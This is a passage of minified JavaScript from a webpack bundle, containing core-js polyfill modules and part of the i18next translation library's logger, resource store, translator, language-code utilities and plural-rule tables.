i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kmMV:function(t,e,n){"use strict";var r,i,o=n("xluM"),u=n("4zBA"),s=n("V37c"),a=n("rW0t"),c=n("n3/R"),f=n("VpIT"),l=n("fHMY"),p=n("afO8").get,h=n("/OPJ"),d=n("EHx7"),g=f("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,y=v,m=u("".charAt),b=u("".indexOf),x=u("".replace),w=u("".slice),k=(i=/b*/g,o(v,r=/a/,"a"),o(v,i,"a"),0!==r.lastIndex||0!==i.lastIndex),S=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(k||O||S||h||d)&&(y=function(t){var e,n,r,i,u,c,f,h=this,d=p(h),E=s(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=o(y,j,E),h.lastIndex=j.lastIndex,e;var I=d.groups,R=S&&h.sticky,A=o(a,h),_=h.source,P=0,N=E;if(R&&(A=x(A,"y",""),-1===b(A,"g")&&(A+="g"),N=w(E,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==m(E,h.lastIndex-1))&&(_="(?: "+_+")",N=" "+N,P++),n=new RegExp("^(?:"+_+")",A)),O&&(n=new RegExp("^"+_+"$(?!\\s)",A)),k&&(r=h.lastIndex),i=o(v,R?n:h,N),R?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:k&&i&&(h.lastIndex=h.global?i.index+i[0].length:r),O&&i&&i.length>1&&o(g,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&I)for(i.groups=c=l(null),u=0;u<I.length;u++)c[(f=I[u])[0]]=i[f[1]];return i}),t.exports=y},kySt:function(t,e){t.exports=!1},lEou:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4GWN"),o=n("1E5z");i("toStringTag"),o(r("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var r=n("0Dky"),i=n("Fib7"),o=/#|\.prototype\./,u=function(t,e){var n=a[s(t)];return n===f||n!==c&&(i(e)?r(e):!!e)},s=u.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=u.data={},c=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},"m/L8":function(t,e,n){"use strict";var r=n("g6v/"),i=n("DPsx"),o=n("rtlb"),u=n("glrk"),s=n("oEtG"),a=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(u(t),e=s(e),u(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(u(t),e=s(e),u(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new a("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"mh/w":function(t,e,n){"use strict";var r=n("xluM"),i=n("We1y"),o=n("glrk"),u=n("DVFp"),s=n("NaFW"),a=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new a(u(t)+" is not iterable")}},mtxD:function(t,e,n){"use strict";var r=n("hVj3");t.exports="NODE"===r},"n3/R":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp,o=r((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),u=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:u,UNSUPPORTED_Y:o}},oEtG:function(t,e,n){"use strict";var r=n("wE6v"),i=n("2bX/");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},pkCn:function(t,e,n){"use strict";var r=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},pyrk:function(t,e,n){var r=n("LZlZ").navigator;t.exports=r&&r.userAgent||""},qePV:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("g6v/"),u=n("z+kr"),s=n("Qo9l"),a=n("4zBA"),c=n("lMq5"),f=n("Gi26"),l=n("cVYH"),p=n("OpvP"),h=n("2bX/"),d=n("wE6v"),g=n("0Dky"),v=n("JBy8").f,y=n("Bs8V").f,m=n("m/L8").f,b=n("QIpd"),x=n("WKiH").trim,w=u.Number,k=s.Number,S=w.prototype,O=u.TypeError,E=a("".slice),j=a("".charCodeAt),I=function(t){var e=d(t,"number");return"bigint"==typeof e?e:R(e)},R=function(t){var e,n,r,i,o,u,s,a,c=d(t,"number");if(h(c))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=x(c),43===(e=j(c,0))||45===e){if(88===(n=j(c,2))||120===n)return NaN}else if(48===e){switch(j(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(u=(o=E(c,2)).length,s=0;s<u;s++)if((a=j(o,s))<48||a>i)return NaN;return parseInt(o,r)}return+c},A=c("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),_=function(t){return p(S,t)&&g((function(){b(t)}))},P=function(t){var e=arguments.length<1?0:w(I(t));return _(this)?l(Object(e),this,P):e};P.prototype=S,A&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:A},{Number:P});var N=function(t,e){for(var n,r=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)f(e,n=r[i])&&!f(t,n)&&m(t,n,y(e,n))};i&&k&&N(s.Number,k),(A||i)&&N(s.Number,w)},qxPZ:function(t,e,n){"use strict";var r=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},rB9j:function(t,e,n){"use strict";var r=n("I+eb"),i=n("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},rNhl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("fhKU");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},rOva:function(t,e,n){t.exports=!n("RcDP")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},rW0t:function(t,e,n){"use strict";var r=n("glrk");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rpNk:function(t,e,n){"use strict";var r,i,o,u=n("0Dky"),s=n("Fib7"),a=n("hh1v"),c=n("fHMY"),f=n("4WOD"),l=n("yy0I"),p=n("tiKp"),h=n("xDBR"),d=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=f(f(o)))!==Object.prototype&&(r=i):g=!0),!a(r)||u((function(){var t={};return r[d].call(t)!==t}))?r={}:h&&(r=c(r)),s(r[d])||l(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},"rrC/":function(t,e,n){"use strict";var r=n("m/L8").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},sEFX:function(t,e,n){"use strict";var r=n("AO7/"),i=n("9d/t");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},sMBO:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Xnc8").EXISTS,o=n("4zBA"),u=n("7dAM"),s=Function.prototype,a=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec);r&&!i&&u(s,"name",{configurable:!0,get:function(){try{return f(c,a(this))[1]}catch(t){return""}}})},srkf:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return i}))},szPH:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?Object(arguments[e]):{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){i(t,e,n[e])}))}return t}var u=n("cEPQ"),s=n("srkf"),a=n("DeVN"),c=n.n(a);function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return!e||"object"!==c()(e)&&"function"!=typeof e?f(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}var g={type:"logger",log:function(t){this.output("log",t)},warn:function(t){this.output("warn",t)},error:function(t){this.output("error",t)},output:function(t,e){console&&console[t]&&console[t].apply(console,e)}},v=new(function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.init(e,n)}return Object(s.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||g,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(t){this.debug=t}},{key:"log",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]="".concat(n).concat(this.prefix," ").concat(t[0])),this.logger[e](t))}},{key:"create",value:function(e){return new t(this.logger,o({},{prefix:"".concat(this.prefix,":").concat(e,":")},this.options))}}]),t}()),y=function(){function t(){Object(u.a)(this,t),this.observers={}}return Object(s.a)(t,[{key:"on",value:function(t,e){var n=this;return t.split(" ").forEach((function(t){n.observers[t]=n.observers[t]||[],n.observers[t].push(e)})),this}},{key:"off",value:function(t,e){this.observers[t]&&(e?this.observers[t]=this.observers[t].filter((function(t){return t!==e})):delete this.observers[t])}},{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];if(this.observers[t]){var i=[].concat(this.observers[t]);i.forEach((function(t){t.apply(void 0,n)}))}if(this.observers["*"]){var o=[].concat(this.observers["*"]);o.forEach((function(e){e.apply(e,[t].concat(n))}))}}}]),t}();function m(){var t,e,n=new Promise((function(n,r){t=n,e=r}));return n.resolve=t,n.reject=e,n}function b(t){return null==t?"":""+t}function x(t,e,n){t.forEach((function(t){e[t]&&(n[t]=e[t])}))}function w(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(/###/g,"."):t}function i(){return!t||"string"==typeof t}for(var o="string"!=typeof e?[].concat(e):e.split(".");o.length>1;){if(i())return{};var u=r(o.shift());!t[u]&&n&&(t[u]=new n),t=Object.prototype.hasOwnProperty.call(t,u)?t[u]:{}}return i()?{}:{obj:t,k:r(o.shift())}}function k(t,e,n){var r=w(t,e,Object);r.obj[r.k]=n}function S(t,e){var n=w(t,e),r=n.obj,i=n.k;if(r)return r[i]}function O(t,e,n){var r=S(t,n);return void 0!==r?r:S(e,n)}function E(t,e,n){for(var r in e)"__proto__"!==r&&"constructor"!==r&&(r in t?"string"==typeof t[r]||t[r]instanceof String||"string"==typeof e[r]||e[r]instanceof String?n&&(t[r]=e[r]):E(t[r],e[r],n):t[r]=e[r]);return t}function j(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var I={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function R(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,(function(t){return I[t]})):t}var A="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,_=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),n.data=t||{},n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return d(e,t),Object(s.a)(e,[{key:"addNamespaces",value:function(t){this.options.ns.indexOf(t)<0&&this.options.ns.push(t)}},{key:"removeNamespaces",value:function(t){var e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,o=[t,e];return n&&"string"!=typeof n&&(o=o.concat(n)),n&&"string"==typeof n&&(o=o.concat(i?n.split(i):n)),t.indexOf(".")>-1&&(o=t.split(".")),S(this.data,o)}},{key:"addResource",value:function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=this.options.keySeparator;void 0===o&&(o=".");var u=[t,e];n&&(u=u.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(r=e,e=(u=t.split("."))[1]),this.addNamespaces(e),k(this.data,u,r),i.silent||this.emit("added",t,e,n,r)}},{key:"addResources",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var i in n)"string"!=typeof n[i]&&"[object Array]"!==Object.prototype.toString.apply(n[i])||this.addResource(t,e,i,n[i],{silent:!0});r.silent||this.emit("added",t,e,n)}},{key:"addResourceBundle",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},s=[t,e];t.indexOf(".")>-1&&(r=n,n=e,e=(s=t.split("."))[1]),this.addNamespaces(e);var a=S(this.data,s)||{};r?E(a,n,i):a=o({},a,n),k(this.data,s,a),u.silent||this.emit("added",t,e,n)}},{key:"removeResourceBundle",value:function(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}},{key:"hasResourceBundle",value:function(t,e){return void 0!==this.getResource(t,e)}},{key:"getResourceBundle",value:function(t,e){return e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI?o({},{},this.getResource(t,e)):this.getResource(t,e)}},{key:"getDataByLanguage",value:function(t){return this.data[t]}},{key:"toJSON",value:function(){return this.data}}]),e}(y),P={processors:{},addPostProcessor:function(t){this.processors[t.name]=t},handle:function(t,e,n,r,i){var o=this;return t.forEach((function(t){o.processors[t]&&(e=o.processors[t].process(e,n,r,i))})),e}},N={},L=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,f(n)),n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return d(e,t),Object(s.a)(e,[{key:"changeLanguage",value:function(t){t&&(this.language=t)}},{key:"exists",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(t,e);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(t,e){var n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS;if(n&&t.indexOf(n)>-1){var o=t.match(this.interpolator.nestingRegexp);if(o&&o.length>0)return{key:t,namespaces:i};var u=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(u[0])>-1)&&(i=u.shift()),t=u.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}},{key:"translate",value:function(t,n,i){var u=this;if("object"!==r(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);var s=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,a=this.extractFromKey(t[t.length-1],n),c=a.key,f=a.namespaces,l=f[f.length-1],p=n.lng||this.language,h=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(p&&"cimode"===p.toLowerCase()){if(h){var d=n.nsSeparator||this.options.nsSeparator;return l+d+c}return c}var g=this.resolve(t,n),v=g&&g.res,y=g&&g.usedKey||c,m=g&&g.exactUsedKey||c,b=Object.prototype.toString.apply(v),x=["[object Number]","[object Function]","[object RegExp]"],w=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,k=!this.i18nFormat||this.i18nFormat.handleAsObject,S="string"!=typeof v&&"boolean"!=typeof v&&"number"!=typeof v;if(k&&v&&S&&x.indexOf(b)<0&&("string"!=typeof w||"[object Array]"!==b)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(y,v,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(s){var O="[object Array]"===b,E=O?[]:{},j=O?m:y;for(var I in v)if(Object.prototype.hasOwnProperty.call(v,I)){var R="".concat(j).concat(s).concat(I);E[I]=this.translate(R,o({},n,{joinArrays:!1,ns:f})),E[I]===R&&(E[I]=v[I])}v=E}}else if(k&&"string"==typeof w&&"[object Array]"===b)(v=v.join(w))&&(v=this.extendTranslation(v,t,n,i));else{var A=!1,_=!1,P=void 0!==n.count&&"string"!=typeof n.count,N=e.hasDefaultValue(n),L=P?this.pluralResolver.getSuffix(p,n.count):"",T=n["defaultValue".concat(L)]||n.defaultValue;!this.isValidLookup(v)&&N&&(A=!0,v=T),this.isValidLookup(v)||(_=!0,v=c);var C=N&&T!==v&&this.options.updateMissing;if(_||A||C){if(this.logger.log(C?"updateKey":"missingKey",p,l,c,C?T:v),s){var F=this.resolve(c,o({},n,{keySeparator:!1}));F&&F.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var M=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var B=0;B<D.length;B++)M.push(D[B]);else"all"===this.options.saveMissingTo?M=this.languageUtils.toResolveHierarchy(n.lng||this.language):M.push(n.lng||this.language);var z=function(t,e,r){u.options.missingKeyHandler?u.options.missingKeyHandler(t,l,e,C?r:v,C,n):u.backendConnector&&u.backendConnector.saveMissing&&u.backendConnector.saveMissing(t,l,e,C?r:v,C,n),u.emit("missingKey",t,l,e,v)};this.options.saveMissing&&(this.options.saveMissingPlurals&&P?M.forEach((function(t){u.pluralResolver.getSuffixes(t).forEach((function(e){z([t],c+e,n["defaultValue".concat(e)]||T)}))})):z(M,c,T))}v=this.extendTranslation(v,t,n,g,i),_&&v===c&&this.options.appendNamespaceToMissingKey&&(v="".concat(l,":").concat(c)),_&&this.options.parseMissingKeyHandler&&(v=this.options.parseMissingKeyHandler(v))}return v}},{key:"extendTranslation",value:function(t,e,n,r,i){var u=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,n,r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(o({},n,{interpolation:o({},this.options.interpolation,n.interpolation)}));var s,a=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(a){var c=t.match(this.interpolator.nestingRegexp);s=c&&c.length}var f=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(f=o({},this.options.interpolation.defaultVariables,f)),t=this.interpolator.interpolate(t,f,n.lng||this.language,n),a){var l=t.match(this.interpolator.nestingRegexp);s<(l&&l.length)&&(n.nest=!1)}!1!==n.nest&&(t=this.interpolator.nest(t,(function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return i&&i[0]===r[0]&&!n.context?(u.logger.warn("It seems you are nesting recursively key: ".concat(r[0]," in key: ").concat(e[0])),null):u.translate.apply(u,r.concat([e]))}),n)),n.interpolation&&this.interpolator.reset()}var p=n.postProcess||this.options.postProcess,h="string"==typeof p?[p]:p;return null!=t&&h&&h.length&&!1!==n.applyPostProcessor&&(t=P.handle(h,t,e,this.options&&this.options.postProcessPassResolved?o({i18nResolved:r},n):n,this)),t}},{key:"resolve",value:function(t){var e,n,r,i,o,u=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach((function(t){if(!u.isValidLookup(e)){var a=u.extractFromKey(t,s),c=a.key;n=c;var f=a.namespaces;u.options.fallbackNS&&(f=f.concat(u.options.fallbackNS));var l=void 0!==s.count&&"string"!=typeof s.count,p=void 0!==s.context&&"string"==typeof s.context&&""!==s.context,h=s.lngs?s.lngs:u.languageUtils.toResolveHierarchy(s.lng||u.language,s.fallbackLng);f.forEach((function(t){u.isValidLookup(e)||(o=t,!N["".concat(h[0],"-").concat(t)]&&u.utils&&u.utils.hasLoadedNamespace&&!u.utils.hasLoadedNamespace(o)&&(N["".concat(h[0],"-").concat(t)]=!0,u.logger.warn('key "'.concat(n,'" for languages "').concat(h.join(", "),'" won\'t get resolved as namespace "').concat(o,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),h.forEach((function(n){if(!u.isValidLookup(e)){i=n;var o,a,f=c,h=[f];if(u.i18nFormat&&u.i18nFormat.addLookupKeys)u.i18nFormat.addLookupKeys(h,c,n,t,s);else l&&(o=u.pluralResolver.getSuffix(n,s.count)),l&&p&&h.push(f+o),p&&h.push(f+="".concat(u.options.contextSeparator).concat(s.context)),l&&h.push(f+=o);for(;a=h.pop();)u.isValidLookup(e)||(r=a,e=u.getResource(n,t,a,s))}})))}))}})),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}},{key:"isValidLookup",value:function(t){return!(void 0===t||!this.options.returnNull&&null===t||!this.options.returnEmptyString&&""===t)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}}],[{key:"hasDefaultValue",value:function(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e)&&"defaultValue"===e.substring(0,"defaultValue".length)&&void 0!==t[e])return!0;return!1}}]),e}(y);function T(t){return t.charAt(0).toUpperCase()+t.slice(1)}var C=function(){function t(e){Object(u.a)(this,t),this.options=e,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return Object(s.a)(t,[{key:"getScriptPartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return null;var e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase()?null:this.formatLanguageCode(e.join("-")))}},{key:"getLanguagePartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return t;var e=t.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(t){if("string"==typeof t&&t.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map((function(t){return t.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=T(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}},{key:"isWhitelisted",value:function(t){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(t)}},{key:"isSupportedCode",value:function(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}},{key:"getBestMatchFromCodes",value:function(t){var e,n=this;return t?(t.forEach((function(t){if(!e){var r=n.formatLanguageCode(t);n.options.supportedLngs&&!n.isSupportedCode(r)||(e=r)}})),!e&&this.options.supportedLngs&&t.forEach((function(t){if(!e){var r=n.getLanguagePartFromCode(t);if(n.isSupportedCode(r))return e=r;e=n.options.supportedLngs.find((function(t){if(0===t.indexOf(r))return t}))}})),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}},{key:"getFallbackCodes",value:function(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),"[object Array]"===Object.prototype.toString.apply(t))return t;if(!e)return t.default||[];var n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}},{key:"toResolveHierarchy",value:function(t,e){var n=this,r=this.getFallbackCodes(e||this.options.fallbackLng||[],t),i=[],o=function(t){t&&(n.isSupportedCode(t)?i.push(t):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(t)))};return"string"==typeof t&&t.indexOf("-")>-1?("languageOnly"!==this.options.load&&o(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&o(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&o(this.getLanguagePartFromCode(t))):"string"==typeof t&&o(this.formatLanguageCode(t)),r.forEach((function(t){i.indexOf(t)<0&&o(n.formatLanguageCode(t))})),i}}]),t}(),F=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return 